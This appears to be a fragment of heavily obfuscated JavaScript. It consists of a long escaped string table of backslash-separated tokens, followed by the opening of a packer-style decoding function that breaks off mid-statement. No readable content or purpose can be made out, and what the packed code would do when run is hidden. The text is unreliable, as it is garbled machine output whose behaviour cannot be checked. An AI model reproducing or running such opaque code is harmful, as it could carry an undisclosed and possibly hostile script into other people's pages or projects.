K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\F\\a\\q\\a\\s\\a\\13\\a\\F\\a\\J\\a\\k\\a\\s\\a\\W\\a\\U\\a\\q\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\k\\a\\K\\a\\w\\a\\J\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\w\\a\\J\\a\\18\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\k\\a\\M\\a\\q\\a\\J\\a\\s\\a\\q\\a\\F\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\b\\a\\U\\a\\18\\a\\k\\a\\K\\a\\H\\a\\F\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\18\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\s\\a\\I\\a\\k\\a\\17\\a\\l\\a\\k\\a\\s\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\k\\a\\w\\a\\J\\a\\k\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\k\\a\\I\\a\\M\\a\\F\\a\\w\\a\\U\\a\\s\\a\\k\\a\\t\\a\\z\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\b\\11\\a\\W\\a\\U\\a\\q\\a\\k\\a\\W\\a\\H\\a\\13\\a\\s\\a\\13\\a\\V\\a\\q\\a\\k\\a\\q\\a\\A\\a\\V\\a\\q\\a\\y\\a\\k\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\U\\a\\k\\a\\t\\a\\b\\b\\a\\t\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\t\\a\\Z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\k\\a\\V\\a\\F\\a\\q\\a\\t\\a\\b\\i\\a\\k\\a\\W\\a\\q\\a\\t\\a\\F\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\A\\a\\H\\a\\J\\a\\s\\a\\17\\a\\k\\a\\b\\c\\a\\t\\a\\s\\a\\17\\a\\k\\a\\y\\a\\t\\a\\W\\a\\k\\a\\I\\a\\c\\a\\D\\a\\S\\a\\S\\a\\k\\a\\I\\a\\w\\a\\19\\a\\q\\a\\k\\a\\A\\a\\q\\a\\y\\a\\w\\a\\t\\a\\k\\a\\I\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\z\\a\\t\\a\\s\\a\\q\\a\\y\\a\\k\\a\\t\\a\\z\\a\\s\\a\\q\\a\\F\\a\\J\\a\\t\\a\\s\\a\\q\\a\\k\\a\\F\\a\\q\\a\\U\\a\\q\\a\\t\\a\\s\\a\\k\\a\\F\\a\\q\\a\\z\\a\\k\\a\\M\\a\\H\\a\\Q\\a\\q\\a\\F\\a\\k\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\A\\a\\q\\a\\s\\a\\t\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\b\\A\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\A\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\I\\a\\J\\a\\w\\a\\U\\a\\U\\a\\q\\a\\s\\a\\k\\a\\H\\a\\U\\a\\s\\a\\k\\a\\A\\a\\t\\a\\s\\a\\M\\a\\17\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\k\\a\\I\\a\\F\\a\\M\\a\\l\\a\\k\\a\\t\\a\\z\\a\\z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\s\\a\\t\\a\\V\\a\\k\\a\\s\\a\\t\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\q\\a\\t\\a\\F\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\J\\a\\t\\a\\w\\a\\z\\a\\k\\a\\F\\a\\q\\a\\t\\a\\y\\a\\W\\a\\k\\a\\K\\a\\w\\a\\F\\a\\I\\a\\s\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\g\\a\\b\\R\\a\\k\\a\\A\\a\\t\\a\\18\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\n\\a\\k\\a\\s\\a\\t\\a\\V\\a\\l\\a\\k\\a\\q\\a\\t\\a\\I\\a\\q\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\F\\a\\k\\a\\O\\a\\w\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\s\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\s\\a\\F\\a\\H\\a\\J\\a\\18\\a\\k\\a\\b\\c\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\l\\a\\b\\c\\a\\15\\a\\b\\11\\a\\k\\a\\U\\a\\13\\a\\V\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\13\\a\\F\\a\\z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\b\\A\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\13\\a\\F\\a\\q\\a\\y\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\q\\a\\F\\a\\k\\a\\A\\a\\q\\a\\J\\a\\13\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\I\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\k\\a\\y\\a\\H\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\b\\1a\\a\\w\\a\\J\\a\\b\\i\\a\\b\\1a\\a\\w\\a\\I\\a\\s\\a\\c\\a\\c\\a\\S\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\k\\a\\F\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\S\\a\\I\\a\\k\\a\\s\\a\\F\\a\\t\\a\\J\\a\\I\\a\\w\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\U\\a\\q\\a\\F\\a\\k\\a\\O\\a\\w\\a\\y\\a\\s\\a\\17\\a\\k\\a\\A\\a\\t\\a\\F\\a\\18\\a\\w\\a\\J\\a\\k\\a\\I\\a\\q\\a\\s\\a\\15\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\w\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\k\\a\\F\\a\\H\\a\\A\\a\\t\\a\\k\\a\\I\\a\\q\\a\\U\\a\\t\\a\\F\\a\\t\\a\\s\\a\\H\\a\\F\\a\\k\\a\\I\\a\\q\\a\\s\\a\\k\\a\\K\\a\\z\\a\\H\\a\\t\\a\\s\\a\\k\\a\\z\\a\\t\\a\\W\\a\\H\\a\\13\\a\\s\\a\\k\\a\\M\\a\\t\\a\\U\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\k\\a\\z\\a\\q\\a\\K\\a\\s\\a\\k\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\w\\a\\A\\a\\18\\a\\l\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\k\\a\\U\\a\\F\\a\\q\\a\\Q\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\s\\a\\H\\a\\k\\a\\s\\a\\H\\a\\U\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\U\\a\\H\\a\\s\\a\\k\\a\\k\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\I\\a\\q\\a\\M\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\b\\11\\a\\H\\a\\U\\a\\k\\a\\H\\a\\13\\a\\s\\a\\q\\a\\F\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\k\\a\\s\\a\\w\\a\\A\\a\\q\\a\\t\\a\\18\\a\\H\\a\\k\\a\\t\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\c\\a\\S\\a\\D\\a\\S\\a\\U\\a\\Z\\a\\k\\a\\F\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\I\\a\\s\\a\\t\\a\\F\\a\\s\\a\\k\\a\\A\\a\\t\\a\\w\\a\\J\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\b\\k\\a\\t\\a\\18\\a\\q\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\b\\11\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\N\\a\\S\\a\\S\\a\\k\\a\\I\\a\\13\\a\\A\\a\\A\\a\\t\\a\\F\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\w\\a\\K\\a\\k\\a\\V\\a\\U\\a\\k\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\i\\a\\k\\a\\13\\a\\b\\14\\a\\b\\b\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\m\\a\\S\\a\\k\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\1a\\a\\J\\a\\k\\a\\A\\a\\b\\1a\\a\\b\\m\\a\\b\\k\\a\\b\\12\\a\\k\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\16\\a\\b\\r\\a\\I\\a\\k\\a\\b\\j\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\Q\\a\\b\\m\\a\\L\\a\\S\\a\\17\\a\\b\\12\\a\\H\\a\\b\\s\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\m\\a\\z\\a\\b\\1a\\a\\b\\t\\a\\n\\a\\19\\a\\b\\i\\a\\b\\1a\\a\\b\\u\\a\\S\\a\\c\\a\\b\\R\\a\\15\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\U\\a\\J\\a\\18\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\l\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\w\\a\\A\\a\\U\\a\\z\\a\\W\\a\\b\\11\\a\\t\\a\\V\\a\\k\\a\\O\\a\\w\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\U\\a\\k\\a\\O\\a\\F\\a\\U\\a\\k\\a\\s\\a\\w\\a\\s\\a\\13\\a\\z\\a\\H\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\19\\a\\k\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\k\\a\\17\\a\\t\\a\\18\\a\\13\\a\\q\\a\\k\\a\\I\\a\\A\\a\\t\\a\\z\\a\\z\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\k\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\k\\a\\t\\a\\J\\a\\y\\a\\k\\a\\s\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\A\\a\\w\\a\\J\\a\\k\\a\\t\\a\\V\\a\\V\\a\\F\\a\\k\\a\\17\\a\\t\\a\\I\\a\\b\\z\\a\\13\\a\\V\\a\\k\\a\\s\\a\\F\\a\\13\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\q\\a\\J\\a\\s\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\R\\a\\b\\f\\a\\b\\11\\a\\b\\z\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\J\\a\\H\\a\\J\\a\\q\\a\\k\\a\\U\\a\\F\\a\\q\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\t\\a\\U\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\c\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\b\\a\\b\\q\\a\\13\\a\\q\\a\\F\\a\\W\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\k\\a\\A\\a\\H\\a\\13\\a\\I\\a\\q\\a\\q\\a\\Q\\a\\q\\a\\J\\a\\s\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\z\\a\\q\\a\\s\\a\\k\\a\\c\\a\\S\\a\\S\\a\\k\\a\\K\\a\\t\\a\\z\\a\\I\\a\\q\\a\\k\\a\\F\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\F\\a\\y\\a\\q\\a\\F\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\n\\a\\k\\a\\I\\a\\q\\a\\t\\a\\F\\a\\M\\a\\17\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\w\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\a\\k\\a\\b\\11\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\p\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\q\\a\\V\\a\\b\\i\\a\\w\\a\\s\\a\\k\\a\\b\\s\\a\\S\\a\\S\\a\\k\\a\\V\\a\\b\\A\\a\\F\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\w\\a\\A\\a\\18\\a\\c\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\q\\a\\k\\a\\V\\a\\z\\a\\t\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\s\\a\\t\\a\\s\\a\\w\\a\\M\\a\\b\\A\\a\\U\\a\\t\\a\\18\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\k\\a\\b\\1a\\a\\15\\a\\b\\T\\a\\b\\R\\a\\b\\1a\\a\\b\\A\\a\\b\\z\\a\\b\\R\\a\\15\\a\\b\\l\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\r\\a\\b\\c\\a\\k\\a\\A\\a\\H\\a\\19\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\s\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\t\\a\\18\\a\\I\\a\\k\\a\\b\\1a\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\12\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\V\\a\\w\\a\\J\\a\\y\\a\\k\\a\\K\\a\\Z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\t\\a\\M\\a\\s\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\l\\a\\S\\a\\S\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\k\\a\\b\\l\\a\\b\\R\\a\\b\\o\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\13\\a\\k\\a\\17\\a\\b\\m\\a\\l\\a\\k\\a\\O\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\b\\k\\a\\H\\a\\U\\a\\13\\a\\z\\a\\t\\a\\F\\a\\b\\k\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\t\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\b\\Y\\a\\S\\a\\S\\a\\k\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\n\\a\\b\\Y\\a\\S\\a\\k\\a\\t\\a\\s\\a\\s\\a\\t\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\w\\a\\I\\a\\U\\a\\z\\a\\t\\a\\W\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\O\\a\\U\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\k\\a\\I\\a\\q\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\I\\a\\k\\a\\H\\a\\z\\a\\y\\a\\q\\a\\F\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\k\\a\\K\\a\\H\\a\\H\\a\\s\\a\\q\\a\\F\\a\\k\\a\\L\\a\\D\\a\\k\\a\\17\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\R\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\s\\a\\b\\T\\a\\W\\a\\b\\12\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\J\\a\\13\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\c\\a\\N\\a\\S\\a\\k\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\k\\a\\F\\a\\q\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\k\\a\\b\\T\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\11\\a\\q\\a\\A\\a\\U\\a\\z\\a\\t\\a\\s\\a\\q\\a\\I\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\V\\a\\H\\a\\s\\a\\s\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\t\\a\\F\\a\\b\\14\\a\\H\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\J\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\I\\1f\\b\\n\\1c\\1k\\b\\L\\1f\\b\\n\\1O\\b\\K\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\Z\\1f\\b\\n\\1y\\b\\K\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\13\\1A\\b\\P\\1d\\b\\C\\1d\\11\\1e\\1e\\1f\\b\\n\\1r\\b\\U\\1c\\1C\\b\\n\\1F\\b\\V\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\G\\G\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\I\\1f\\b\\D\\1c\\1k\\b\\L\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1c\\1k\\b\\L\\1s\\b\\C\\1d\\16\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\Q\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\J\\1n\\b\\J\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\b\\15\\1s\\b\\17\\1f\\b\\C\\1d\\1a\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\1a\\1e\\1g\\b\\C\\1d\\1b\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\L\\1s\\b\\J\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\19\\1g\\T\\14\\1g\\b\\C\\1d\\R\\1e\\1d\\b\\C\\1d\\T\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\G","\\w\\s\\o\\j\\v","\\G\\G\\G\\G\\G\\G\\G\\G\\G\\G\\n\\R\\b\\G\\n\\T\\H\\G\\n\\T\\T\\G\\n\\T\\1b\\G\\n\\T\\1a\\G\\n\\T\\16\\G\\n\\T\\14\\G\\n\\16\\E\\G\\n\\R\\F\\G\\n\\R\\T\\G\\n\\T\\F\\G\\n\\T\\I\\G\\n\\12\\11\\G\\n\\R\\E\\G\\n\\R\\H\\G\\n\\16\\Y\\G\\n\\T\\D\\G\\n\\12\\b\\G\\n\\12\\1b\\G\\n\\R\\D\\G\\n\\T\\E\\G\\n\\12\\Y\\G\\n\\12\\E\\G\\n\\R\\R\\G\\n\\12\\F\\G\\n\\16\\F\\G\\n\\16\\D\\G\\n\\R\\12\\G\\n\\T\\Y\\G\\n\\16\\T\\G\\n\\12\\I\\G\\n\\16\\R\\G\\n\\12\\H\\G\\n\\12\\12\\G\\n\\R\\1b\\G\\n\\12\\R\\G\\n\\R\\Y\\G\\n\\16\\16\\G\\n\\R\\B\\G\\n\\16\\12\\G\\n\\R\\14\\G\\n\\16\\14\\G\\n\\12\\T\\G\\n\\16\\1b\\G\\n\\11\\F\\G\\n\\11\\D\\G\\n\\16\\1a\\G\\n\\16\\11\\G\\n\\Y\\b\\G\\n\\12\\1a\\G\\n\\12\\16\\G\\n\\16\\B\\G\\n\\Y\\R\\G\\n\\12\\B\\G\\n\\Y\\T\\G\\n\\Y\\11\\G\\n\\R\\11\\G\\n\\11\\Y\\G\\n\\Y\\1b\\G\\n\\Y\\Y\\G\\n\\Y\\E\\G\\n\\Y\\12\\G\\n\\Y\\F\\G\\n\\Y\\I\\G\\n\\Y\\1a\\G\\n\\Y\\16\\G\\n\\Y\\H\\G\\n\\Y\\B\\G\\n\\12\\D\\G\\n\\11\\14\\G\\n\\Y\\D\\G\\n\\11\\T\\G\\n\\R\\16\\G\\n\\11\\12\\G\\n\\11\\b\\G\\n\\11\\1a\\G\\n\\11\\11\\G\\n\\R\\1a\\G\\n\\11\\1b\\G\\n\\11\\16\\G\\n\\T\\R\\G\\n\\11\\B\\G\\n\\16\\b\\G\\n\\T\\12\\G\\n\\11\\R\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\R\\G\\n\\11\\I\\G\\1p\\14\\n\\h\\1b\\b\\b\\G\\n\\R\\I\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\11\\G\\n\\T\\B\\G\\n\\11\\E\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\Y\\G\\h\\x\\p\\e\\v\\j\\r\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\b\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\T\\G\\t\\f\\v\\x\\t\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\12\\G\\n\\11\\H\\G\\n\\Y\\14\\G\\X\\v\\t\\j\\p\\i\\G\\j\\h\\G\\z\\k\\j\\o\\f\\G\\T\\1b\\G\\v\\r\\X\\v\\t\\j\\p\\i\\G\\R\\12\\G\\y\\c\\t\\G\\f\\y\\c\\o\\G\\s\\c\\t\\w\\f\\L\\p\\v\\G\\R\\11\\G\\p\\f\\z\\G\\W\\f\\i\\H\\n\\s\\G\\n\\T\\11\\G\\12\\T\\G\\R\\R\\14","","\\h\\t\\r\\q\\E\\k\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 